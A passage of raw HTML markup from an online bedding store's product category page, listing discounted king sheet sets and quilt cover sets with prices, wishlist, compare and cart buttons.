<a class="quickview-btn" href="https://mattressoutlet.net.au/cosy-club-sheet-set-cotton-sheets-king-blue-dark-grey/" data-id="26738">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31139 status-publish last instock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31139  wishlist-fragment on-first-load"
data-fragment-ref="31139"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31139,&quot;parent_product_id&quot;:31139,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31139&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31139"
data-product-type="simple"
data-original-product-id="31139"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-grey-king-sheet-set/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/grey_sheet_set_2_by_elan_linen_3_3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/grey_sheet_set_2_by_elan_linen_3_3-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/grey_sheet_set_2_by_elan_linen_3_3-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/grey_sheet_set_2_by_elan_linen_3_3-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-1021x1024.jpeg 1021w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-768x771.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-600x602.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.22_pm_1__3_3.jpeg 1196w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-grey-king-sheet-set/" target="_self">Elan Linen 1200TC Organic Cotton Grey King Sheet Set</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>347.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="104.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V107-ESSKG" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=31139" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31139" data-product_sku="V107-ESSKG" aria-label="Add &ldquo;Elan Linen 1200TC Organic Cotton Grey King Sheet Set&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31139  wishlist-fragment on-first-load"
data-fragment-ref="31139"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31139,&quot;parent_product_id&quot;:31139,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31139&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31139"
data-product-type="simple"
data-original-product-id="31139"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=31139" class="compare button" data-product_id="31139" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-grey-king-sheet-set/" data-id="31139">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31129 status-publish first instock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31129  wishlist-fragment on-first-load"
data-fragment-ref="31129"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31129,&quot;parent_product_id&quot;:31129,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31129&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31129"
data-product-type="simple"
data-original-product-id="31129"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-cream-super-king-sheet-sets/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_by_elan_linen_5_1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_by_elan_linen_5_1-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_by_elan_linen_5_1-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_by_elan_linen_5_1-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_2_by_elan_linen_5_1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_2_by_elan_linen_5_1-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_2_by_elan_linen_5_1-1021x1024.jpeg 1021w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_2_by_elan_linen_5_1-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_2_by_elan_linen_5_1-768x771.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_2_by_elan_linen_5_1-600x602.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_2_by_elan_linen_5_1-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/cream_blue_sheet_set_2_by_elan_linen_5_1.jpeg 1196w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-cream-super-king-sheet-sets/" target="_self">Elan Linen 1200TC Organic Cotton Cream Super King Sheet Sets</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>422.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>126.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="126.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V107-ESSSKC" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=31129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31129" data-product_sku="V107-ESSSKC" aria-label="Add &ldquo;Elan Linen 1200TC Organic Cotton Cream Super King Sheet Sets&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31129  wishlist-fragment on-first-load"
data-fragment-ref="31129"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31129,&quot;parent_product_id&quot;:31129,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31129&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31129"
data-product-type="simple"
data-original-product-id="31129"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=31129" class="compare button" data-product_id="31129" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-cream-super-king-sheet-sets/" data-id="31129">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4089 status-publish outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>60</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4089  wishlist-fragment on-first-load"
data-fragment-ref="4089"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4089,&quot;parent_product_id&quot;:4089,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4089&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4089"
data-product-type="simple"
data-original-product-id="4089"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/laundered-linen-king-natural-bedspread-set-by-mm-linen/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/laundered_linen_bs_natural_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/laundered_linen_bs_natural_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/laundered_linen_bs_natural_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/laundered_linen_bs_natural_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/10/3_-_mmlinen-launderedlinen_1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/10/3_-_mmlinen-launderedlinen_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/3_-_mmlinen-launderedlinen_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/10/3_-_mmlinen-launderedlinen_1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/laundered-linen-king-natural-bedspread-set-by-mm-linen/" target="_self">Laundered Linen King Natural Bedspread Set by MM Linen</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,031.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>412.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="412.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V107-LAU9813" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/laundered-linen-king-natural-bedspread-set-by-mm-linen/" data-quantity="1" class="button product_type_simple" data-product_id="4089" data-product_sku="V107-LAU9813" aria-label="Read more about &ldquo;Laundered Linen King Natural Bedspread Set by MM Linen&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4089  wishlist-fragment on-first-load"
data-fragment-ref="4089"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4089,&quot;parent_product_id&quot;:4089,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4089&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4089"
data-product-type="simple"
data-original-product-id="4089"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=4089" class="compare button" data-product_id="4089" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/laundered-linen-king-natural-bedspread-set-by-mm-linen/" data-id="4089">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31875 status-publish outofstock product_cat-king-sheet-sets product_cat-king-quilt-covers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31875  wishlist-fragment on-first-load"
data-fragment-ref="31875"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31875,&quot;parent_product_id&quot;:31875,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31875&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31875"
data-product-type="simple"
data-original-product-id="31875"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-royal-blue/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7-768x769.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7-1534x1536.jpg 1534w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7-600x601.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002955-02_7.jpg 1597w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a>, <a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-royal-blue/" target="_self">Royal Comfort 1000 Thread Count Bamboo Cotton Sheet and Quilt Cover Complete Set &#8211; King &#8211; Royal Blue</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>584.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>174.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="174.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10002955" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-royal-blue/" data-quantity="1" class="button product_type_simple" data-product_id="31875" data-product_sku="V160-10002955" aria-label="Read more about &ldquo;Royal Comfort 1000 Thread Count Bamboo Cotton Sheet and Quilt Cover Complete Set - King - Royal Blue&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31875  wishlist-fragment on-first-load"
data-fragment-ref="31875"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31875,&quot;parent_product_id&quot;:31875,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31875&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31875"
data-product-type="simple"
data-original-product-id="31875"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-1000-thread-count-sheet-set-cotton-blend-ultra-soft-touch-bedding-king-pebble/?action=yith-woocompare-add-product&id=31875" class="compare button" data-product_id="31875" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-royal-blue/" data-id="31875">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-32355 status-publish last outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-32355  wishlist-fragment on-first-load"
data-fragment-ref="32355"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:32355,&quot;parent_product_id&quot;:32355,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=32355&#038;_wpnonce=16042477cf"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="32355"
data-product-type="simple"
data-original-product-id="32355"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
